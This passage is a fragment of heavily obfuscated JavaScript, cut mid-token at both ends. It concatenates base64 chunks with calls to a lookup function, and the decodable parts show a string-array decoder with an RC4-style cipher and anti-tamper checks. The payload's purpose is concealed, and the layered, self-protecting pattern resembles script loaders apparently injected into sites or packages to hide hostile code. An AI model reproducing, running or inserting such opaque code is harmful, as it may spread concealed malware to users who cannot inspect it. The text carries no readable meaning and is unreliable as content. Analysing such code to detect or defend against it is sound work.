0xalUn'+'LCd0R3BkSk1oZE9hJywnRm1rMFdQUmRQb'+_0x6116245u(0x251)+'hWZFJHJywndW1rbldRT1dXNEMnLCdCdnB'+'kTDJueicsJ2ltb1JCS3hkU2EnLCdXUTdj'+'TkhOY1ZZNCcsJ1dQVFZ4OGt1Z1cnLCdEZ'+_0x6116245u(0x26f)+_0x6116245u(0x1eb))+(_0x6116245u(0x156)+'XJIdHpHJywnajJ5UXNDb0UnLCdXNTNkVE'+'hXTW9hJywnbWRUUlc2blQnLCdXNHFuQXV'+'KZFFhJywnRjhvSm8xZGNOYScsJ244a0Zq'+'bW9vV095JywnQW1vN0Ftb3JXUGEnLCdXN'+'lJkSDJwZE1YRycsJ2htby9XNE5jSXhxJy'+_0x6116245u(0x1cd)+'nLCdXNEM5a0NreFdQOCcsJ1dPZGRLTmJQ'+'b0cnLCdDTnRkUnViOScsJ0VLTmRUU29vV'+'08wJywnV1FkZFBOelNvRycsJ1dROTZGbW'+'s4V1A0JywnVzZSZFAwUmRKclMnLCdXUlQ'+'0bnZWZEtXJywnVzZpQldSZkR4RycsJ3Q4'+'bzhxU2tDbVcnLCdESS9kSmZwZEhXJywnV'+'1BkY0hYOVNFcScsJ1c1M2NMU2tSZG1reS'+'csJ1dQVmRUZXJrZHEnLCdXNFZjUVNrMmR'+'tazknLCdtcmozVzVqbCcsJ1dQWFhld1Jk'+'U0cnLCdXNXRkSTBoY1VtbzInLCdXN2xkS'+_0x6116245u(0x1b3)+'FDbzFXNEpjTUs0JywnRjhvNnRDb2lXT2E'+'nLCdXNEJjTjhvR1c0QzknLCdXTzNkUVdp'+'WVdPbScsJ3hhQmNTdGJKJywnV1JkZE84a'+'3hXUFZjT1cnLCdhTE9Yd1NvUycsJ3hTbz'+'Z5U2tLZ1cnLCdpU29DVzVxUldSSycsJ1d'+_0x6116245u(0x1cf)+'LCdXNTNkUXgvY09Db2onLCdqWHBjTDhvU'+'mxHJywnV1I1QXBOeGRVVycsJ1c0VFdpcU'+_0x6116245u(0x138)+'nLCdwU2tQck54Y0dXJywnVzdMTlc0aGRW'+'Q29DJywnaEdIVVc0YlonLCdFbW8rekNre'+'Vc1UycsJ1dQS1JlZWpJJywnVzUzY0xTb1'+_0x6116245u(0x14e))+('VzZ2OGFxQzMnLCdXNTh4bW1rSFdRUycsJ'+'1c1SmRQMktzb0dGY1ZnUmRRcURoV080Jy'+'wnZHhxWnJTb1UnLCdXNnZEdUNrWHVXJyw'+'ncEliTVc3ZksnLCdodFNraW1rNycsJ1dP'+_0x6116245u(0x1aa)+'2NKbWtnYThvNycsJ3JZSmNHSTk4JywnVz'+'VSY1Fta3piOGs1JywnRmIvZEdMeGRNVyc'+'sJ2g4b1VXNWFqV1JTJywnZFNrOVdPeGNI'+'U29SJywnc1NvR0Vta3VXNGknLCdXNDVLa'+_0x6116245u(0x26e)+_0x6116245u(0x220)+_0x6116245u(0x1b2)+'SXhkZEdHJywnV1B5NWEzejcnLCdvOG9VV'+'zZWY1YwVycsJ2VZQmNMbW9saGEnLCdhYk'+'pjSW1vM29HJywnbm1rOVdRL2NHU29sJyw'+'nRWh1NmJlOCcsJ1c1cGRWTnBkVUowJywn'+'djhvcEY4a05rVycsJ2xDa2xyZUZjR3EnL'+'CdXNi9kSHJ5bG5HJywnV1BqL3Nta1BXUE'+'8nLCd4eFZkRzhvRFdRNCcsJ3U4a3VXUXR'+'kVThrUycsJ1c1YmNEQ2tsdkcnLCd0OGtU'+'V1JPOVc3UycsJ3Y4a0tXTy9kUUNrNScsJ'+'2FTa1REdWhjT2EnLCdXUkpkUENrbFdPbG'+'NPVycsJ1c1ZWJ0eEJkR3EnLCdXNXVGenZ'+_0x6116245u(0x19a)+'Y01KUmNRczgnLCdvZENCd1NreicsJ1c3T'+'2ZCZjdkSlcnLCdubW9zVzRkY0wzRycsJ1'+'c0TDVubWs0V1E0JywnV1BLUWlmNWYnLCd'+_0x6116245u(0x288)+'bScsJ2RTa3BiQ29sV1JPJywnVzRkY1Nta'+_0x6116245u(0x17b)+'ttekNrNFc2')+('VycsJ3Y4b1d4Q29yV1JhJywnV1BwZEh2b'+'khpVycsJ3MyeGRTdVBQJywnV1FWY1U4a3'+_0x6116245u(0x14d)+'XUU5kSlNvcCcsJ0NZZGNLV3YrJywnZm1v'+'MnNLTmRJRycsJ1c2QmNVOG9Va1NrNicsJ'+'2tXdmNsOG9xJywnY21rb3MxcGNVRyddO2'+'Z1bmN0aW9uIF8weDE5NDQ2OTVlKGEsYil'+_0x6116245u(0x15b)+'NWRbYV07aWYoXzB4MTk0NDY5NWVbJ0NYZ'+'05hUSddPT09dW5kZWZpbmVkKXt2YXIgZD'+'1mdW5jdGlvbihpKXt2YXIgaj0nYWJjZGV'+'mZ2hpamtsbW5vcHFyc3R1dnd4eXpBQkNE'+'RUZHSElKS0xNTk9QUVJTVFVWV1hZWjAxM'+'jM0NTY3ODkrLz0nO3ZhciBrPScnO2Zvci'+'h2YXIgbD0weDAsbSxuLG89MHgwO249aVs'+'nY2hhckF0J10obysrKTt+biYmKG09bCUw'+_0x6116245u(0x256)+_0x6116245u(0x21a)+'B4ZmYmbT4+KC0weDIqbCYweDYpKToweDA'+'pe249alsnaW5kZXhPZiddKG4pO31yZXR1'+'cm4gazt9O3ZhciBoPWZ1bmN0aW9uKGwsb'+'Sl7dmFyIG49W10sbz0weDAscCxxPScnLH'+'I9Jyc7bD1kKGwpO2Zvcih2YXIgdT0weDA'+'sdj1sWydsZW5ndGgnXTt1PHY7dSsrKXty'+_0x6116245u(0x208)+'CddKHUpWyd0b1N0cmluZyddKDB4MTApKV'+'snc2xpY2UnXSgtMHgyKTt9bD1kZWNvZGV'+'VUklDb21wb25lbnQocik7dmFyIHQ7Zm9y'+'KHQ9MHgwO3Q8MHgxMDA7dCsrKXtuW3RdP'+'XQ7fWZvcih0PTB4MDt0PDB4MTAwO3QrKy'+'l7bz0obytu')+('W3RdK21bJ2NoYXJDb2RlQXQnXSh0JW1bJ'+'2xlbmd0aCddKSklMHgxMDAscD1uW3RdLG'+'5bdF09bltvXSxuW29dPXA7fXQ9MHgwLG8'+'9MHgwO2Zvcih2YXIgdz0weDA7dzxsWyds'+_0x6116245u(0x203)+'DEwMCxvPShvK25bdF0pJTB4MTAwLHA9bl'+'t0XSxuW3RdPW5bb10sbltvXT1wLHErPVN'+'0cmluZ1snZnJvbUNoYXJDb2RlJ10obFsn'+'Y2hhckNvZGVBdCddKHcpXm5bKG5bdF0rb'+'ltvXSklMHgxMDBdKTt9cmV0dXJuIHE7fT'+'tfMHgxOTQ0Njk1ZVsnQk5Sb3VVJ109aCx'+'fMHgxOTQ0Njk1ZVsneEVFVk9oJ109e30s'+'XzB4MTk0NDY5NWVbJ0NYZ05hUSddPSEhW'+_0x6116245u(0x147)+_0x6116245u(0x253)+'FVk9oJ11bZl07aWYoZz09PXVuZGVmaW5l'+'ZCl7aWYoXzB4MTk0NDY5NWVbJ2VyamNve'+_0x6116245u(0x137)+'5jdGlvbihqKXt0aGlzWyd1bW5rak0nXT1'+'qLHRoaXNbJ1ZXdm9xeSddPVsweDEsMHgw'+'LDB4MF0sdGhpc1snWGNjYmNlJ109ZnVuY'+'3Rpb24oKXtyZXR1cm4nbmV3U3RhdGUnO3'+'0sdGhpc1snY2xZeHBOJ109J1x4NWN3K1x'+'4MjAqXHg1YyhceDVjKVx4MjAqe1x4NWN3'+_0x6116245u(0x2b2)+'1x4Mjd8XHgyMl0uK1tceDI3fFx4MjJdOz'+'9ceDIwKn0nO307aVsncHJvdG90eXBlJ11'+'bJ29tVGJaVSddPWZ1bmN0aW9uKCl7dmFy'+'IGo9bmV3IFJlZ0V4cCh0aGlzWydjbFl4c'+'E4nXSt0aGlzWydncmRCRG0nXSksaz1qWy'+_0x6116245u(0x2be))+(_0x6116245u(0x20b)+_0x6116245u(0x139)+'FdOi0tdGhpc1snVld2b3F5J11bMHgwXTt'+'yZXR1cm4gdGhpc1sna0hVeE9KJ10oayk7'+'fSxpWydwcm90b3R5cGUnXVsna0hVeE9KJ'+'109ZnVuY3Rpb24oail7aWYoIUJvb2xlYW'+'4ofmopKXJldHVybiBqO3JldHVybiB0aGl'+_0x6116245u(0x186)+'XSk7fSxpWydwcm90b3R5cGUnXVsna01sS'+_0x6116245u(0x241)+'BrPTB4MCxsPXRoaXNbJ1ZXdm9xeSddWyd'+'sZW5ndGgnXTtrPGw7aysrKXt0aGlzWydW'+'V3ZvcXknXVsncHVzaCddKE1hdGhbJ3Jvd'+'W5kJ10oTWF0aFsncmFuZG9tJ10oKSkpLG'+'w9dGhpc1snVld2b3F5J11bJ2xlbmd0aCd'+_0x6116245u(0x159)+'XVsweDBdKTt9LG5ldyBpKF8weDE5NDQ2O'+'TVlKVsnb21UYlpVJ10oKSxfMHgxOTQ0Nj'+_0x6116245u(0x25b)+_0x6116245u(0x1bc)+'MHgxOTQ0Njk1ZVsneEVFVk9oJ11bZl09Y'+'zt9ZWxzZSBjPWc7cmV0dXJuIGM7fShmdW'+_0x6116245u(0x136)+'2OTVlO3doaWxlKCEhW10pe3RyeXt2YXIg'+'Yz0tcGFyc2VJbnQoSigweDQxYywnejZDc'+_0x6116245u(0x211)+'ZxJykpKy1wYXJzZUludChKKDB4NDU2LCc'+'yQkF3JykpKi1wYXJzZUludChKKDB4MWE2'+'LCdNaU93JykpKy1wYXJzZUludChKKDB4M'+_0x6116245u(0x292)+'g0YmQsJ3o2')+('Q3EnKSkrLXBhcnNlSW50KEooMHgxNTksJ'+_0x6116245u(0x144)+'wnKDBoTycpKSstcGFyc2VJbnQoSigweDF'+'jZSwnKGYldScpKStwYXJzZUludChKKDB4'+'YzIsJyN3OFYnKSkrcGFyc2VJbnQoSigwe'+_0x6116245u(0x1da)+'VhaztlbHNlIGFbJ3B1c2gnXShhWydzaGl'+'mdCddKCkpO31jYXRjaChkKXthWydwdXNo'+'J10oYVsnc2hpZnQnXSgpKTt9fX0oXzB4M'+'Tk0NDY5NWQsMHg0YTQ3NCksIWZ1bmN0aW'+'9uKCl7dmFyIEs9XzB4MTk0NDY5NWUsZD1'+'7fTtkW0soMHgzODQsJ2dHNzInKV09Sygw'+'eDM3OCwnaV1STScpK0soMHgzNTYsJ2VKK'+_0x6116245u(0x232)+'VuY3Rpb24ocSxzLHUpe3JldHVybiBxKHM'+'sdSk7fSxkW0soMHg0NzcsJygwaE8nKV09'+'ZnVuY3Rpb24ocSxzKXtyZXR1cm4gcTxzO'+'30sZFtLKDB4MzEzLCcmWGRZJyldPWZ1bm'+_0x6116245u(0x2a0)+'sZFtLKDB4MTJkLCdbZ0dSJyldPUsoMHgy'+'ZWYsJ0JkTyonKStLKDB4NDZlLCd4NkFJJ'+'ykrSygweDQ5MiwnYnpSMScpK0soMHgxZG'+'IsJ2J6UjEnKStLKDB4MjBmLCdoJmRvJyk'+_0x6116245u(0x2a9)+_0x6116245u(0x259)+_0x6116245u(0x16d)+_0x6116245u(0x299)+'oMHgyZWIsJ1RTTUAnKV09ZnVuY3Rpb24o'+'cSxzKXtyZXR1cm4gcT09PXM7fSxkW0soM'+'HgzODEsJ0UxKVInKV09SygweDQ3MSwnTW'+'lPdycpKyd0')+('JyxkW0soMHgzZmIsJyhmJXUnKV09Sygwe'+'DQ0YiwncltJMicpK0soMHgzMzAsJ2VuZV'+'knKSxkW0soMHgxYzEsJ15HKGknKV09ZnV'+'uY3Rpb24ocSl7cmV0dXJuIHEoKTt9LGRb'+'SygweDExMywnRUd0WScpXT1mdW5jdGlvb'+'ihxLHMpe3JldHVybiBxPj1zO30sZFtLKD'+_0x6116245u(0x297)+'scyl7cmV0dXJuIHE8PXM7fSxkW0soMHgz'+'YjUsJ0FubCQnKV09ZnVuY3Rpb24ocSxzK'+'XtyZXR1cm4gcStzO30sZFtLKDB4YTUsJ3'+_0x6116245u(0x2a3)+'1cm4gcS1zO30sZFtLKDB4MTZjLCdKKWFd'+_0x6116245u(0x1f4)+_0x6116245u(0x152)+'cpK0soMHg0YTksJ3pNXVQnKStLKDB4MTI'+'1LCd6NkNxJykrSygweDEzMywnZDk3Yycp'+'K0soMHgyNmMsJ3JbSTInKStLKDB4ZTgsJ'+'2dHNzInKStLKDB4MzA1LCdKKWFdJykrSy'+'gweGMzLCd4NkFJJykrSygweDI2OCwnYnp'+'SMScpLGRbSygweDFkOCwnSilhXScpXT1L'+_0x6116245u(0x191)+'DBoTycpK0soMHgyMjYsJ11lRkcnKStLKD'+'B4MTgwLCdielIxJykrSygweDRhYSwnKDB'+_0x6116245u(0x143)+'NDdiLCcpWEloJykrSygweDNhMiwnSSp3Q'+'CcpK0soMHgyMDIsJ1tnR1InKStLKDB4Mm'+_0x6116245u(0x1f2)+_0x6116245u(0x178)+'LCdyW0kyJykrSygweDRhNSwnaCZkbycpK'+'0soMHg0YzQsJ3J4d0gnKSxkW0soMHgxYT'+_0x6116245u(0x24e))+('KV09ZnVuY3Rpb24ocSxzKXtyZXR1cm4gc'+'ShzKTt9LGRbSygweDI1NCwnNmolaycpXT'+_0x6116245u(0x273)+_0x6116245u(0x286)+'KDB4NGE4LCdkOTdjJykrSygweDEzYiwnO'+'TdyZCcpK0soMHgyY2EsJ0JkTyonKStLKD'+'B4M2FlLCdoJmRvJykrSygweDE0OCwnKSk'+'jZCcpK0soMHgxNzgsJzZPd3AnKStLKDB4'+'NDg2LCdJKndAJykrSygweDFkNywnQW5sJ'+'CcpK0soMHgyODEsJyNZZnEnKStLKDB4Mz'+'hjLCcyQkF3JykrSygweDI3YSwnKSkjZCc'+'pK0soMHgxZTQsJzJCQXcnKStLKDB4NDJk'+'LCdnRzcyJykrSygweDNiZiwnUTZwWCcpK'+_0x6116245u(0x1ac)+'coMGhPJykrSygweDQ2MywnQmRPKicpK0s'+'oMHg0NjIsJzZqJWsnKStLKDB4MTc5LCdF'+_0x6116245u(0x278)+'HgzOTYsJ2ZYUjAnKStLKDB4MzE2LCc2T3'+_0x6116245u(0x198)+'1MCwnXWVGRycpK0soMHgzYTAsJyNZZnEn'+'KStLKDB4MzJhLCdyW0kyJykrSygweDQxO'+'SwnKGYldScpK0soMHgxMzcsJ3o2Q3EnKS'+'tLKDB4NDA2LCdDTlQhJykrSygweDNkMCw'+'nKDBoTycpK0soMHg0OGMsJ0M4YUMnKStL'+_0x6116245u(0x1a8)+'SkjZCcpK0soMHgyNDIsJ1E2cFgnKStLKD'+'B4M2ZjLCcoZiV1JykrSygweDNkMywnTWl'+'PdycpK0soMHgyZGQsJykpI2QnKStLKDB4'+_0x6116245u(0x1bf)+_0x6116245u(0x1df)+'gsJzJCQXcn')+('KStLKDB4MjVkLCcpKSNkJykrSygweDNjY'+_0x6116245u(0x19e)+'tLKDB4MWQxLCcyQkF3JykrSygweDEwMSw'+_0x6116245u(0x243)+_0x6116245u(0x16c)+'jZDcScpK0soMHgyMzgsJ11lRkcnKStLKD'+_0x6116245u(0x249)+_0x6116245u(0x23f)+'NGYsJ1lnM0QnKStLKDB4ZmQsJ3pNXVQnK'+_0x6116245u(0x263)+'cjWWZxJykrSygweDM2ZiwnXkcoaScpK0s'+_0x6116245u(0x1a4)+_0x6116245u(0x228)+'Hg0YzYsJ0M4YUMnKStLKDB4MmI5LCcoMG'+'hPJykrSygweDNmOSwnZ0c3MicpK0soMHg'+'xZWIsJ15HKGknKStLKDB4MWUwLCc5N3Jk'+'JykrSygweDMxOSwnKDBoTycpK0soMHgzZ'+'DcsJ2VKKHMnKStLKDB4NDFmLCdFR3RZJy'+'krSygweGIyLCdielIxJykrSygweDQ5MSw'+'nJlhkWScpK0soMHgzM2QsJ05eQHMnKStL'+'KDB4MWFiLCdDTlQhJykrSygweGUxLCdmW'+'FIwJykrSygweDM4ZiwnI1lmcScpK0soMH'+'gxNDYsJ0FubCQnKStLKDB4M2MwLCdeRyh'+'pJykrSygweDM0MCwnd28zRScpK0soMHg0'+_0x6116245u(0x2ba)+'ykrSygweDM5ZiwnTl1YRycpK0soMHgzZG'+'IsJ2VuZVknKStLKDB4MmUzLCdaZFpSJyk'+'rSygweDE3ZiwnTl1YRycpK0soMHgzYjgs'+_0x6116245u(0x15d)+'DB4NDQwLCdlSihzJykrSygweDJkYywncn'+'h3SCcpK0so')+('MHgzNjUsJ0UxKVInKStLKDB4NDU5LCdNa'+'U93JykrSygweDEwNCwnKVhJaCcpK0soMH'+'gxMDcsJ15HKGknKStLKDB4MzZlLCdaZFp'+'SJykrSygweDFjYywnZW5lWScpK0soMHgx'+'OTIsJ3pNXVQnKStLKDB4NDljLCdZZzNEJ'+_0x6116245u(0x224)+'YsJ11lRkcnKStLKDB4MjllLCdRKHNKJyk'+_0x6116245u(0x1f0)+'Jzk3cmQnKStLKDB4MjJjLCczWDhQJykrS'+'ygweDIxZCwnSilhXScpK0soMHgxYjAsJ1'+_0x6116245u(0x1e0)+'weDNlNCwnRTEpUicpK0soMHgyMGQsJzZq'+_0x6116245u(0x2c3)+'DExOSwnd28zRScpK0soMHhkMSwnTWlPdy'+'cpK0soMHgzN2QsJyNZZnEnKStLKDB4MWE'+'0LCdoJmRvJykrSygweDQyMywnQ0dqMScp'+'K0soMHgxYjUsJ1RTTUAnKStLKDB4MTliL'+'CdyW0kyJykrSygweDM0ZSwncltJMicpK0'+'soMHgxYzMsJ0opYV0nKStLKDB4NDk4LCd'+'lSihzJykrSygweDRiNSwnWmRaUicpK0so'+_0x6116245u(0x234)+'3dwJykrSygweDJhZSwnSilhXScpK0soMH'+'g0OWQsJ0opYV0nKStLKDB4MmYzLCdUU01'+'AJykrSygweGFkLCdlbmVZJykrSygweDJj'+'NCwnI3c4VicpK0soMHgzNDUsJzZqJWsnK'+'StLKDB4MmIwLCdOXkBzJykrSygweDI4YS'+'wnWmRaUicpK0soMHgyOWIsJzZPd3AnKSt'+'LKDB4MTU3LCcmWGRZJykrSygweDE0OSwn'+'MyloWCcpK0soMHgyOGQsJ2ZYUjAnKStLK'+'DB4MmYyLCdOXkBzJykrSygweDMzMSwnTW'+'lPdycpK0so')+('MHg0ODMsJ3IzMDknKStLKDB4MjFhLCdoJ'+'mRvJykrSygweDQ3NSwnQzhhQycpK0soMH'+'gzOTAsJ1RTTUAnKStLKDB4MzQ4LCcoMGh'+'PJykrSygweDNmNCwncltJMicpK0soMHgz'+'ZTEsJ2J6UjEnKStLKDB4MTYxLCd6NkNxJ'+'ykrSygweDEyMCwnQ0dqMScpK0soMHg0N2'+'MsJ15HKGknKStLKDB4MThiLCc2T3dwJyk'+'rSygweDEwYiwneDZBSScpK0soMHgyNGIs'+'JzZPd3AnKStLKDB4NDIxLCdZZzNEJykrS'+'ygweDQ0ZSwnek1dVCcpK0soMHgzN2UsJ0'+_0x6116245u(0x142)+'weDE0MywnQzhhQycpK0soMHgyZDEsJ0Jk'+_0x6116245u(0x188)+_0x6116245u(0x1d7)+_0x6116245u(0x185)+_0x6116245u(0x1f9)+_0x6116245u(0x182)+'Cd6TV1UJykrSygweDM0NCwnXkcoaScpK0'+'soMHgxYmMsJ2Q5N2MnKStLKDB4YjAsJ15'+'QaWQnKStLKDB4MTA2LCdvQEpPJykrSygw'+'eDIzNiwnTl1YRycpK0soMHgyMzEsJ2ldU'+'k0nKStLKDB4NDc0LCc2aiVrJykrSygweG'+'M1LCczKWhYJykrSygweDRiMiwnQW5sJCc'+'pK0soMHgyN2UsJykpI2QnKStLKDB4NGM3'+_0x6116245u(0x18f)+'0soMHgyZmQsJ05eQHMnKStLKDB4M2I5LC'+'czWDhQJykrSygweGNlLCdRKHNKJykrSyg'+_0x6116245u(0x1c7)+'UCcpK0soMHg0OGIsJ2dHNzInKStLKDB4M'+'zc0LCdbZ0dSJykrSygweDI2ZiwnKSkjZC'+_0x6116245u(0x248))+('YWUsJyhmJXUnKStLKDB4NDBlLCcjdzhWJ'+'ykrSygweDE3YiwncjMwOScpK0soMHg0YT'+'AsJ0kqd0AnKStLKDB4MjdiLCdKKWFdJyk'+'rSygweDE1MSwnRUd0WScpK0soMHgyNmEs'+'J01pT3cnKStLKDB4MjJiLCdeUGlkJykrS'+'ygweDMzNCwnQW5sJCcpK0soMHgxNTAsJz'+'ZqJWsnKStLKDB4MTQ1LCczKWhYJykrSyg'+_0x6116245u(0x272)+_0x6116245u(0x18c)+'DRiNiwnZlhSMCcpKyhLKDB4MzFiLCdeUG'+'lkJykrSygweDJjYywnKDBoTycpK0soMHg'+'xZjgsJ11lRkcnKStLKDB4ZDMsJ15HKGkn'+'KStLKDB4NDNhLCdlSihzJykrSygweDFlZ'+'iwnKVhJaCcpK0soMHgzMjAsJ1pkWlInKS'+_0x6116245u(0x179)+'nZW5lWScpK0soMHhhOSwnaCZkbycpK0so'+'MHgxY2EsJ1tnR1InKStLKDB4MWVkLCdFR'+'3RZJykrSygweGQ3LCdRKHNKJykrSygweD'+'IxOCwnd28zRScpK0soMHgyMTQsJzk3cmQ'+_0x6116245u(0x22c)+_0x6116245u(0x162)+_0x6116245u(0x28b)+'wnTl5AcycpK0soMHgzMTQsJ0JkTyonKSt'+'LKDB4MzdhLCcmWGRZJykrSygweDI4OCwn'+_0x6116245u(0x213)+'DB4NDdkLCdlbmVZJykrSygweDQ5ZSwnTl'+'5AcycpK0soMHgzZjEsJ29ASk8nKStLKDB'+'4MjYzLCdnRzcyJykrSygweDFiOCwnWWcz'+_0x6116245u(0x14a)+'jU1LCcoZiV1JykrSygweDQ0MiwnWmRaUi'+'cpK0soMHgz')+(_0x6116245u(0x274)+'ykrSygweGNjLCdDOGFDJykrSygweDJlOC'+_0x6116245u(0x22b)+_0x6116245u(0x24c)+'cjMwOScpK0soMHgzNTQsJ0UxKVInKStLK'+_0x6116245u(0x155)+'A5JykrSygweDMwMywnejZDcScpK0soMHg'+_0x6116245u(0x279)+'JykrSygweDI5OCwnZlhSMCcpK0soMHg0M'+'zYsJ2J6UjEnKStLKDB4NDczLCcoMGhPJy'+'krSygweDRjMSwnQ05UIScpK0soMHg0Mjc'+'sJ2gmZG8nKStLKDB4MmNlLCdKKWFdJykr'+'SygweDIyYSwnYnpSMScpK0soMHgzZTYsJ'+'zJCQXcnKStLKDB4MzcyLCdOXVhHJykrSy'+'gweDI0NywnW2dHUicpK0soMHgzNDEsJ3o'+'2Q3EnKStLKDB4MzI5LCd3bzNFJykrSygw'+'eDQwMiwnKGYldScpK0soMHgzNjQsJ1E2c'+'FgnKStLKDB4OWMsJ0M4YUMnKStLKDB4Mj'+'FiLCdFMSlSJykrSygweDI3OSwnVFNNQCc'+'pK0soMHgxZmEsJ0FubCQnKStLKDB4MjQ4'+_0x6116245u(0x210)+'0soMHgxMzIsJ1pkWlInKStLKDB4MmQwLC'+_0x6116245u(0x2c4)+'oMHg0NTQsJ0NHajEnKStLKDB4M2QxLCdR'+'KHNKJykrSygweDFjOCwnOTdyZCcpK0soM'+'HhhMywnOTdyZCcpK0soMHhjMSwnTl5Acy'+'cpK0soMHg5ZiwnXkcoaScpK0soMHgxNGU'+'sJykpI2QnKStLKDB4MjAxLCdoJmRvJykr'+'SygweDFkOSwnWWczRCcpK0soMHhlZSwnK'+_0x6116245u(0x21b)+'B4NDBmLCcz')+('WDhQJykrSygweDEwMiwncjMwOScpK0soM'+_0x6116245u(0x294)+'cyJykrSygweDMxNywnW2dHUicpK0soMHg'+'yMWUsJ3J4d0gnKStLKDB4MzM4LCd6NkNx'+'JykrSygweDE5NiwnI3c4VicpK0soMHgxN'+_0x6116245u(0x1cb)+'tLKDB4MWZkLCdeRyhpJykrSygweDE1Yiw'+'naV1STScpK0soMHgxODUsJ11lRkcnKStL'+_0x6116245u(0x160)+'TdyZCcpK0soMHg0ODAsJ2J6UjEnKStLKD'+_0x6116245u(0x247)+_0x6116245u(0x1fa)+_0x6116245u(0x205)+_0x6116245u(0x1e8)+'IsJ2dHNzInKStLKDB4NDlhLCczWDhQJyk'+'rSygweDJjNSwncnh3SCcpK0soMHgyYjIs'+_0x6116245u(0x1c9)+'ygweDIwYSwnM1g4UCcpK0soMHhmOCwnW2'+'dHUicpK0soMHgyMjMsJ1E2cFgnKStLKDB'+'4MjI4LCdpXVJNJykrSygweGZiLCdyW0ky'+'JykrSygweDQyMCwnQ0dqMScpK0soMHgyZ'+_0x6116245u(0x2a4)+'krSygweDI4NiwnQW5sJCcpK0soMHg0YWI'+'sJ2J6UjEnKStLKDB4NDJlLCdDTlQhJykr'+'SygweDNkNiwneDZBSScpK0soMHgzOWMsJ'+'yhmJXUnKStLKDB4M2E4LCdlbmVZJykrSy'+'gweDM0OSwnd28zRScpK0soMHhmNywnMyl'+'oWCcpK0soMHgxMGYsJzZqJWsnKStLKDB4'+'MmI1LCdvQEpPJykrSygweDNkZiwnQW5sJ'+'CcpK0soMHgzY2YsJ1E2cFgnKStLKDB4Mz'+'czLCcpWElo')+(_0x6116245u(0x268)+'DMsJ2ZYUjAnKStLKDB4MTUyLCdielIxJy'+_0x6116245u(0x236)+'sJylYSWgnKStLKDB4M2UyLCcmWGRZJykr'+'SygweDQxYSwnNmolaycpK0soMHgxZTcsJ'+'05eQHMnKStLKDB4MmZlLCczKWhYJykrSy'+_0x6116245u(0x1e9)+'HdFknKStLKDB4MjRkLCd6TV1UJykrSygw'+_0x6116245u(0x177)+'VInKStLKDB4NDM3LCcmWGRZJykrSygweD'+'M2YSwnUTZwWCcpK0soMHgzNWIsJylYSWg'+'nKStLKDB4NDY4LCdOXkBzJykrSygweDMx'+'NSwncjMwOScpK0soMHgzMDQsJ2VKKHMnK'+'StLKDB4M2FkLCdbZ0dSJykrSygweDE1Ni'+_0x6116245u(0x285)+'LKDB4NDkzLCdFR3RZJykrSygweDE5Ziwn'+'d28zRScpK0soMHgxYWQsJzZqJWsnKStLK'+'DB4MjJmLCdeRyhpJykrSygweDQ5NSwnd2'+'8zRScpK0soMHgyNTEsJzZqJWsnKStLKDB'+_0x6116245u(0x1a0)+'dycpK0soMHg0MzMsJ05eQHMnKStLKDB4M'+'jQ2LCdeRyhpJykrSygweDJiNywnMyloWC'+'cpK0soMHgxOTcsJzMpaFgnKStLKDB4Mjg'+'0LCdOXVhHJykrSygweDFkYywnd28zRScp'+'K0soMHgxZmYsJ3o2Q3EnKStLKDB4Mzc5L'+'CdyeHdIJykrSygweDJkZiwnMkJBdycpK0'+'soMHgxN2MsJzJCQXcnKStLKDB4MmJhLCc'+'oMGhPJykrSygweDNlYywnUShzSicpK0so'+'MHgzMjgsJylYSWgnKStLKDB4MjE3LCdBb'+_0x6116245u(0x21c)+'gyOTEsJ0Ux')+('KVInKStLKDB4NDcwLCcpWEloJykrSygwe'+'GMwLCdCZE8qJykrSygweDI2MCwnSilhXS'+_0x6116245u(0x2b4)+'3LCdRKHNKJykrSygweDNkNSwnQ05UIScp'+_0x6116245u(0x170)+'CdaZFpSJykrSygweGE4LCcoMGhPJykrSy'+'gweDM1ZSwnb0BKTycpK0soMHg0M2UsJzZ'+'Pd3AnKStLKDB4ZGMsJ2VuZVknKStLKDB4'+'MWVjLCdBbmwkJykrSygweDNlMywnMkJBd'+_0x6116245u(0x1ef)+'MzLCd3bzNFJykrSygweDM4MiwnXWVGRyc'+'pK0soMHgzYmMsJ05dWEcnKStLKDB4NDY3'+'LCd6NkNxJykrSygweDJkOSwnZ0c3MicpK'+'0soMHg0MDQsJ15QaWQnKStLKDB4Mzg3LC'+_0x6116245u(0x2b8)+'oMHgzYTYsJ0JkTyonKStLKDB4MmZjLCdB'+_0x6116245u(0x184)+'ygweDE1Ziwnek1dVCcpK0soMHg0YTYsJ2'+_0x6116245u(0x157)+'4NGFkLCdeUGlkJykrSygweDM0YSwnKSkj'+'ZCcpK0soMHgyZWQsJ0VHdFknKStLKDB4M'+'mFiLCdaZFpSJykrSygweDI4MCwnXWVGRy'+_0x6116245u(0x280)+'sJykpI2QnKStLKDB4MTJlLCczKWhYJykr'+_0x6116245u(0x13b)+'yNZZnEnKStLKDB4M2RhLCcpKSNkJykrSy'+'gweDNhYSwnejZDcScpK0soMHgzZDIsJ1l'+_0x6116245u(0x257)+'eDQzMCwnZ0c3MicpK0soMHgyYzksJzJCQ'+_0x6116245u(0x167)+'NmNiwnXkco')+(_0x6116245u(0x258)+'TBhLCdKKWFdJykrSygweDFiZCwnI3c4Vi'+'cpK0soMHg0NmQsJygwaE8nKStLKDB4Mzh'+'kLCdBbmwkJykrSygweGYxLCdRKHNKJykr'+'SygweDE2OSwnZlhSMCcpK0soMHgyNjIsJ'+_0x6116245u(0x29d)+'gweDFlOCwnWmRaUicpK0soMHgxYTksJ2g'+'mZG8nKStLKDB4MjEwLCdaZFpSJykrSygw'+_0x6116245u(0x29f)+'FYnKSsnY10nKSxkW0soMHg0YWMsJ1pkWl'+'InKV09ZnVuY3Rpb24ocSxzKXtyZXR1cm4'+'gcStzO30sZFtLKDB4MTcwLCdbZ0dSJyld'+'PWZ1bmN0aW9uKHEscyl7cmV0dXJuIHErc'+'zt9LGRbSygweDRiYiwnRUd0WScpXT1LKD'+_0x6116245u(0x233)+_0x6116245u(0x1a2)+_0x6116245u(0x200)+'jA4LCdkOTdjJykrSygweDFhNywnXkcoaS'+_0x6116245u(0x173)+'xLCcpKSNkJykrSygweGRkLCcyQkF3Jykr'+'SygweDExYywncltJMicpK0soMHgxOTAsJ'+_0x6116245u(0x27c)+'gweGU5LCdNaU93JykrSygweDI3YywnXkc'+'oaScpK0soMHgxMTQsJ2ldUk0nKStLKDB4'+'NDY2LCdDOGFDJykrSygweDJmNSwnOTdyZ'+'CcpK0soMHg0YzUsJ1lnM0QnKStLKDB4Y2'+'YsJ1E2cFgnKStLKDB4M2YzLCdeRyhpJyk'+'rSygweDQxMSwnSSp3QCcpK0soMHg0NmMs'+'Jzk3cmQnKStLKDB